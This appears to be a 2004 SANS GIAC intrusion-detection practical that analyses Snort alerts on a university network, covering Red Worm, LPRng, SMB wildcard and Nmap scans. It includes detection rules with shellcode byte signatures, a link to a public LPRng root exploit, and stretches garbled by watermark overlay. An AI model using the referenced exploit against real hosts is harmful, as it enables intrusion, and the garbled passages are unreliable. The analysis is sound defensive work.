

These files cover the activity between:

Alerts –  $17^{th}$  January 2004 (00:16) and 22<sup>nd</sup> January 2004 (00:07)

Out of Specification – the oos\_report files available around this period have had a number of issues. The date stamp on each of the files is approximately four days adrift from the contents. In addition to this large portions of the data from each day have been found to be corrupt, and data has been lost. However, there is some data from each of the days from the 17<sup>th</sup> January 2004 to the end of the  $21<sup>st</sup>$  January 2004.

Scans –  $17^{th}$  January 2004 (00:00) and 21<sup>st</sup> January 2004 (23:55)

# **Analysis**

# **Prioritised findings**

The following table shows all the triggering alerts that have issued more than fifty times during the five day period. This does not suggest that the remaining thirty-four alerts are not serious, but space constraints and timescales do not allow them to be covered here.



### **Investigation into alerts**

I will examine each of the alerts shown above, and provide an investigation into the potential impact of such traffic.



These two alerts are custom UMBC created alerts, and as such I can only comment broadly on the alert and its potential impact. I have combined the analysis of the two alerts.



Of these alerts, the following ports where attempted for each host:





As I have already indicated, 130.58.30.3 and 130.58.30.4 are the primary DNS servers for the UMBC.edu domain and I presume that these addresses have specific rules because of this use.

By checking the DNS configuration of the UMBC.edu domain:

```
© SANS Institute 2004, Author retains full rights.
# nslookup -q=mx umbc.edu
Server: localhost
Address: 127.0.0.1
umbc.edu preference = 10, mail exchanger = mxin.umbc.edu
umbc.edu nameserver = UMBC5.umbc.edu
umbc.edu nameserver = UMBC3.umbc.edu
umbc.edu nameserver = UMBC4.umbc.edu
mxin.umbc.edu internet address = 130.85.12.6
UMBC5.umbc.edu internet address = 130.85.1.5
UMBC3.umbc.edu internet address = 130.85.1.3
UMBC4.umbc.edu internet address = 130.85.1.4
```
Rules triggered for UMBC3.umbc.edu and UMBC4.umbc.edu but not for EMBC5.umbc.edu. If EMBC5.embc.edu should be protected to the same level as UMBC3 and UMBC4 then the rules need to be applied to the additional host.

An example IDS rule for this alert would be:

alert any \$EXTERNAL any  $\rightarrow$  130.85.1.3 any (msg:"MY.NET.30.3 activity ";) alert any \$EXTERNAL any  $\rightarrow$  130.85.1.4 any (msg: "MY.NET.30.4 activity ";)

Some sample alerts that has been caused by traffic to MY.NET.30.4:

```
01/17-01:13:23.794937 [**] MY.NET.30.4 activity [**] 68.55.241.230:3041 -> 
MY.NET.30.4:51443
01/17-01:13:23.817509 [**] MY.NET.30.4 activity [**] 68.55.241.230:3041 -> 
MY.NET.30.4:51443
```
#### *Correlations.*

- http://www.giac.org/practical/GCIA/Marshall\_Heilman\_GCIA.pdf
- Although Dameware Remote Admin uses this port, there has been significant scanning on this port in 2004. This port is in the Internet Storm Centre trends report –
	- o http://isc.sans.org/trends.html
	- o http://lists.netsys.com/pipermail/full-disclosure/2004- January/015156.html
- Details on the kuang2 virus can be found here: http://www.glocksoft.com/trojan\_list/Kuang2.htm.
- Kuang2 has also been alerted on the security mailing lists. http://seclists.org/lists/incidents/2003/Feb/0049.html
- Details on the OptixPro Trojan can be found here:
	- http://www.linklogger.com/TCP3410.htm
	- http://securityresponse.symantec.com/avcenter/venc/data/backdoor .optixpro.13.html

### *Defensive Recommendation*

A large number of alerts have been issued against two of the Universities most important resources. If you were to loose these servers due to a successful intrusion then access to and from the site could be impacted.

**Example 10**<br> **EXECUTE AUTER CONDIGE THE CONDIGED CONDIGED CONDIGERAT CONDIGERAT SERVIT SERVIT INTEREM AND THE SERVIT INTEREM INTEREM AND THE SERVIT INTEREM INTEREM INTEREM INTEREM INTEREM INTEREM INTERTATION DOMEND the al** The majority of the alerts issued are for services that have no requirement to be allowed to connect to a DNS server. Examples include, telnet and ftp are both alerted for, however a server with this function should only be allowing SSH connections to the host. Ports 21 and 23 should therefore be blocked at the perimeter and the DNS servers should not be advertising these ports to the network.

The recommendation, therefore, is to analyse the list of services available from these servers, remove what is not required, and to apply ingress filtering to these ports. This will allow a more selective list of IDS rules to be created so that the level of noise being witnessed at this time, being reduced.

**Incomplete Packet Fragments Discarded**

 $\mathcal{L}(\mathcal{S})$ 

Two types of packet have caused this alert to be raised.



Packets with source and destination ports set to 0 are not allowed under the TCP RFC793<sup>14</sup>. These packets could indicate that an attempt is being made to scan; OS fingerprint, or attack a network stack with a known vulnerability.

Source Packets from the following addresses made connections to the following destination addresses:

| <i>MY.NET.21.67</i> | <b>MY.NET.21.68</b> | <b>MY.NET.21.69</b> | <b>MY.NET.21.79</b> | <b>MY.NET.21.92</b> |
|---------------------|---------------------|---------------------|---------------------|---------------------|
| 213.112.125.213     | 130.240.96.180      | 130.240.96.180      | 130.240.96.180      | 130.240.96.180      |
| 217.17.113.20       | 213.112.125.213     | 213.112.125.213     | 213.112.125.213     | 213.112.125.213     |

 $\overline{a}$ <sup>14</sup> http://www.faqs.org/rfcs/rfc793.html



### Example alerts issued are shown below:

```
01/17-01:50:03.165010 [**] Incomplete Packet Fragments Discarded [**] MY.NET.21.67 -> 
217.209.31.21
01/17-01:50:03.523036 [**] Incomplete Packet Fragments Discarded [**] MY.NET.21.68 -> 
217.209.31.21
```
### *Defensive Recommendations*

**EB.93.80.70**<br> **EG.94.121.190**<br> **EG.94.121.190**<br> **EG.94.121.190**<br> **EG.94.121.190**<br> **PDE alerts issued are shown below:**<br> **PDE alerts issued are shown below:**<br> **PDE alerts issued (\*\*)** Incomplete Packet Fragments bisearded Although I do not know which specific version of Snort-IDS software you are utilising, the following message may prove useful. It was posted to the [Snortusers] mailing list by Martin Roesch the author of Snort, as an answer as to why a Snort user was seeing lots of "Incomplete Packet Fragments Discarded" messages:

"That means that you're using the defrag preprocessor instead of the newer frag2 preprocessor and that you should switch to frag2. :) The defrag preprocessor had some fairly nasty failure modes and has since been superceded by frag2, so I'd recommend using that for now."<sup>15</sup>

### *Correlations*

The following GIAC correlations for this alert type have been found:

http://www.giac.org/practical/GCIA/Johnny\_Calhoun\_GCIA.pdf http://www.giac.org/practical/GCIA/Holger\_van\_Lengerich\_GCIA.pdf http://www.giac.org/practical/GCIA/Nils\_Reichen\_GCIA.doc

> *High port 65535 tcp - possible Red Worm – traffic High port 65535 udp - possible Red Worm - traffic*

You are seeing a large number of hosts, 1607, issuing connection requests on this port. Port 65535 TCP and UDP are both used for the Red Worm. This

 $\overline{\phantom{a}}$ <sup>15</sup> http://www.mcabee.org/lists/snort-users/Nov-01/msg00820.html

worm has been renamed the Adore worm as it utilised the Adore rootkit. The worm utilises a hidden port so that the scanning of the system will return no results unless a custom ICMP packet is received at the host.

The mechanism that the worm uses is detailed at the following site, but the worm download site at go.163.com has apparently been shut down. This should impact the new infection of hosts.

#### Example alerts are shown below:

```
01/17-00:13:16.663687 [**] High port 65535 udp - possible Red Worm - traffic [**] 
MY.NET.6.49:65535 -> 68.55.27.158:65535
01/17-00:31:48.277780 [**] High port 65535 tcp - possible Red Worm - traffic [**] 
MY.NET.60.17:65535 -> 213.244.179.108:25
```
The snort alerts that would output these alerts would be:

```
OCALLY:16.66389 (11) High port 65335 sep - possible Red Worm - trafficial 66.48 (6.49:65335 > 68.55.27.158:65335 sep - possible Red Worm - trafficial rights.<br>
OCALLY:44.1790 (11) High port 65335 tep - possible Red Worm
alert TCP $EXTERNAL any -> $HOME_NET 65535 (msg:" High port 65535 tcp - possible Red 
Worm - traffic";) 
alert UDP $EXTERNAL any -> $HOME_NET 65535 (msg:" High port 65535 udp - possible Red 
Worm - traffic";)
```
### *Correlations*

http://securityresponse.symantec.com/avcenter/venc/data/linux.adore.worm.ht ml

SANS have a section dedicated to this worm:

http://www.sans.org/y2k/adore.htm

A total of four CERT alerted vulnerabilities are related to this traffic:

- Bind: http://www.cert.org/advisories/CA-2001-02.html
- LPRng: http://www.cert.org/advisories/CA-2000-22.html
- rpc.statd: http://www.cert.org/advisories/CA-2000-17.html
- wu-ftpd 2.6: http://www.cert.org/advisories/CA-2000-13.html

The following GIAC practicals comment on the Adore worm:

http://www.giac.org/practical/Matthew\_Fiddler\_GCIA.doc

http://www.giac.org/practical/GCIA/Marcus\_Wu\_GCIA.pdf

Many other practicals comment on the Adore worm, a list is obtainable here:

http://www.google.com/search?hl=en&ie=UTF-8&oe=UTF-8&q=%22High+port+65535+tcp+- +possible+Red+Worm+%E2%80%93+traffic%22+adore+site%3Agiac.org

*SMB Name Wildcard*

As part of the SANS IDS FAQ, the following entry covers this alert: http://www.sans.org/resources/idfaq/port\_137.php

The FAQ entry highlights two sources for the increased scanning of the Netbios SMB service; Script kiddies using the service for reconnaissance and the Internet worm known as network.vbs.

The snort rule used to identify this traffic is:

```
alert udp any any -> $MY.NET 137 (msg:"SMB Name Wildcard"; 
content:"CKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA|0000|";)
```
Cert has highlighted this traffic, and has issued the following alert:

http://www.cert.org/incident\_notes/IN-2000-02.html

The following practical discusses the use of SMB Wildcard scanning, and the use of crafted source ports to pass firewalls:

http://www.giac.org/practical/GCIA/Johnny\_Calhoun\_GCIA.pdf

However, in these detects all the source addresses were all on MY.NET address spaces, for example:

```
© SANS Institute 2004, Author retains full rights.
01/21-23:25:12.464233 [**] SMB Name Wildcard [**] MY.NET.153.21:1049 -> 
65.95.177.151:137
01/21-23:35:53.865153 [**] SMB Name Wildcard [**] MY.NET.150.198:1069 -> 
24.127.117.96:137
```
# **TFTP - Internal TCP connection to external tftp server**

TCP connections to port 69 could indicate the potential of a W32.Evala.Worm in action.

http://securityresponse.symantec.com/avcenter/venc/data/w32.evala.worm.ht ml#technicaldetails

This port is also used by the backdoor virus backdoor.irc.cirebot.

http://securityresponse.symantec.com/avcenter/venc/data/backdoor.irc.cirebot .html

The following practical discuss this alert:

http://www.giac.org/practical/GCIA/Al\_Williams\_GCIA.pdf

*connect to 515 from outside*

TCP port 515 is the spooler service and SANS identifies this port as one of their top 20 security risks for UNIX $16$ . A CERT vulnerability report, http://www.kb.cert.org/vuls/id/382365, identifies that LPRng (a replacement spooler for UNIX) has a remote vulnerability. It would appear that the large number of probes for this port could be attempting to exploit this vulnerability.

Worryingly, over 3000 alerts were issued from one source to one destination. This may indicate that the destination system has been exploited. Remote vulnerabilities that give root access are publicly available for this exploit<sup>17</sup>.

nort rule used to alert this service appears to be a simple rule, a<br>hanced to detect shell traffic. The format of the rule currently in<br>to be:<br>
Ext. TOF SEXTERNAL, NET any -> 8800E, NET 515 (sags: "connect to 515 from<br>
amp The snort rule used to alert this service appears to be a simple rule, and could be enhanced to detect shell traffic. The format of the rule currently in use is likely to be:

```
alert TCP $EXTERNAL_NET any -> $HOME_NET 515 (msg: "connect to 515 from outside";)
```
An example of the alerts produced is shown below:

```
01/19-14:39:41.806313 [**] connect to 515 from outside [**] 68.32.127.158:53121 -> 
MY.NET.24.15:515
01/19-14:39:42.140342 [**] connect to 515 from outside [**] 68.32.127.158:53121 -> 
MY.NET.24.15:515
```
However, a much more sophisticated rule is now available<sup>18</sup> which mav reduce the potential for false positives.

alert tcp \$EXTERNAL NET any -> \$HOME NET 515 (msg: "EXPLOIT LPRng overflow"; flow:to\_server,established; content: "|43 07 89 5B 08 8D 4B 08 89 43 0C B0 0B CD 80 31 C0 FE C0 CD 80 E8 94 FF FF FF 2F 62 69 6E 2F 73 68 0A|"; reference:cve,CVE-2000-0917; reference:bugtraq,1712; classtype:attempted-admin; sid:301; rev:4;)

This vulnerability has since been included as one of the target exploit for the Ramen worm. CERT has details on the worm here:

http://www.cert.org/incident\_notes/IN-2001-01.html

*EXPLOIT x86 stealth noop EXPLOIT x86 NOOP*

These two alerts are potentially indicative of an exploit in action. However they are also highly likely to be false positives as the code they scan for can often be found inside large binaries, such as code downloads or graphics.

The alerts are output in the following format:

01/17-00:27:20.478549 [\*\*] EXPLOIT x86 NOOP [\*\*] 217.224.130.205:1674 -> MY.NET.190.97:135

 $\ddot{\phantom{a}}$ 

<sup>16</sup> http://www.sans.org/t op20/index.php

<sup>17</sup> http://packetstormsecurity.nl/0012 -exploits/rdC-LPRng.c

<sup>18</sup> http://www.snort.org/snort -db/sid.html?sid=301

01/17-13:03:34.949920 [\*\*] EXPLOIT x86 stealth noop [\*\*] 206.24.192.253:80 -> MY.NET.97.24:1131

It should be noted that the second alert shown above might be exhibiting a common firewall evasion technique by crafting the source port to pass simple firewall rulesets. It is also possible that this IDS sensor is incorrectly configured and the traffic is MY.NET.97.24 connecting to a web server located at 206.24.192.253. However this address is located within a large pool allocated to Cable and Wireless and is potentially a dynamically allocated address.

The following snort alerts are used in the latest Snort rules to give these alerts:

http://www.snort.org/snort-db/sid.html?sid=648

alert ip \$EXTERNAL NET \$SHELLCODE PORTS -> \$HOME NET any (msg:"SHELLCODE x86 NOOP"; content: "|90 90 90 90 90 90 90 90 90 90 90 90 90 90|"; depth: 128; reference:arachnids,181; classtype:shellcode-detect; sid:648; rev:6;)

http://www.snort.org/snort-db/sid.html?sid=651

alert ip \$EXTERNAL NET \$SHELLCODE PORTS -> \$HOME NET any (msg:"SHELLCODE x86 stealth NOOP"; content: " $\overline{e}$  02 eb 02 eb  $\overline{0}$ 2|"; reference:arachnids,291; classtype:shellcodedetect; sid:651; rev:6;)



**Sand School School School School School School School School School School School School School School School School School School School School School School School School School School School School School School School** a host without having to resort to an ICMP ping that many sites will block at There is a facility within the popular network scanner, Nmap to probe for hosts by sending a TCP ACK with an ACK Number of 0. This allows the detection of the firewalls. There is the possibility that this alert is a false positive however, as other tools may send this combination.

The following snort rule applies to this alert:

http://www.snort.org/snort-db/sid.html?sid=628

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"SCAN nmap TCP"; stateless; flags:A,12; ack:0; reference:arachnids,28; classtype:attempted-recon; sid:628; rev:3;)

The following example alerts are of concern as they show active reconnaissance looking for the Radmin port described later in this report.

```
01/17-23:38:23.005182 [**] NMAP TCP ping! [**] 65.174.164.3:80 -> MY.NET.120.1:
6129
01/17-23:38:23.055603 [**] NMAP TCP ping! [**] 207.238.69.227:80 -> MY.NET.120.
1:6129
                          SUNRPC highport access!
```
Alerts based on this access to port 32771 can show access to the Sun Microsystem RPC subsystem. However, it may also show normal traffic for the AOL Instant Messenger service or the Yahoo messenger.

An example rule could be:

alert tcp any any  $\rightarrow$  \$HOME NET 32771 (msq: "SUNRPC highport access!";)

This rule is also found in the Snort-IDS sample rule file, and may have been included by default. You should examine the use of this rule as it may be showing a large number of false detects. This rule has depreciated and no longer exists in the latest snort ruleset.

The following sample alert is of interest:

```
01/17-10:05:42.949578 [**] SUNRPC highport access! [**] 216.239.41.99:80 -> 
MY.NET.97.130:32771
01/17-10:05:48.009941 [**] SUNRPC highport access! [**] 216.239.41.99:80 -> 
MY.NET.97.130:32771
```
The source host 216.239.41.99 is the web search engine Google, and the source port is 80. Again this could be an incorrectly configured IDS probe. The following GCIA assignment highlights a the potential that port 80 is being used to decoy firewalls:

http://www.giac.org/practical/ GCIA/Johnny\_Calhoun\_GCIA.pdf

# *External RPC call*

Inginity more are shown at experimence exercise originally. The renewill alert sample shows an external host making a scan for this port on your Remote procedure calls<sup>19</sup> is a mechanism of distributing client server computing. The *rpcinfo* command allows you to enquire what RPC services a remote system is advertising. This custom IDS alert appears to be highlighting when an external system makes such an enquiry. The following networks:

```
LOCOST42, 249578 (**) SURRE highport access! (**) 216.239.41.99;80 -><br>
10:05:43.249541 (**) SURRE highport access! (**) 216.239.41.99;80 -><br>
2.97.130:32711<br>
2.97.130:32711<br>
OUICE host 216.239.41.99 is the web search eng
01/17-10:58:48.930790 [**] External RPC call [**] 68.167.238.6:36718 -> MY.NET.
190.3:111
01/17-10:58:48.986220 [**] External RPC call [**] 68.167.238.6:36719 -> MY.NET.
190.4:111
01/17-10:58:48.996275 [**] External RPC call [**] 68.167.238.6:36720 -> MY.NET.
190.5:111
01/17-10:58:49.011779 [**] External RPC call [**] 68.167.238.6:36721 -> MY.NET.
190.6:111
01/17-10:58:49.012234 [**] External RPC call [**] 68.167.238.6:36722 -> MY.NET.
190.7:111
01/17-10:58:49.026728 [**] External RPC call [**] 68.167.238.6:36723 -> MY.NET.
190.8:111
01/17-10:58:49.047646 [**] External RPC call [**] 68.167.238.6:36724 -> MY.NET.
190.9:111
01/17-10:58:49.057059 [**] External RPC call [**] 68.167.238.6:36725 -> MY.NET.
190.10:111
```
The sequential increase in source port, and the destination host IP address incrementing highlight the scan in progress.

A good summary of the weaknesses in RPC calls can be found in the SANS GIAC book "Intrusion Signatures and Analysis" by Northcutt, Cooper, Fearnow

 $\overline{a}$ <sup>19</sup> http://www.ietf.org/rfc/rfc1831.txt

and Frederick and there is an excellent commentary on this alert in the following GCIA assignment:

http://www.giac.org/practical/GCIA/Al\_Williams\_GCIA.pdf

### **Null scan!**

A null scan is an Nmap<sup>20</sup> scan that sends a packet with all the possible TCP flags turned off. According to the Nmap manual page<sup>21</sup>:

**SANS ISLAM SCRIP THE SANS ISLAM SCRIP (SANS ISLAM SCRIP)**<br> **SANS AND SCRIP (SANS ISLAM SCRIP)**<br> **SANS AND AND SCRIP (SANS ISLAM SCRIP)**<br> **OR SANS INSTED SCRIP (SANS INCRED IS NOT THE SCANS IN THE SCRIP (SANS INCRED IS DOM** "The Null scan turns off all flags. Unfortunately Microsoft (like usual) decided to completely ignore the standard and do things their own way. Thus this scan type will not work against systems running Windows95/NT. On the positive side, this is a good way to distinguish between the two platforms. If the scan finds open ports, you know the machine is not a Windows box."

The following alerts show that active scanning is being performed using crafted packets:

```
01/20-12:51:29.761311 [**] Null scan! [**] 192.0.0.60:0 -> MY.NET.27.193:0
01/20-12:51:29.769237 [**] Null scan! [**] 192.0.0.60:0 -> MY.NET.27.194:0
01/20-12:51:29.775071 [**] Null scan! [**] 192.0.0.60:0 -> MY.NET.27.195:0
01/20-12:51:29.783155 [**] Null scan! [**] 192.0.0.60:0 -> MY.NET.27.196:0
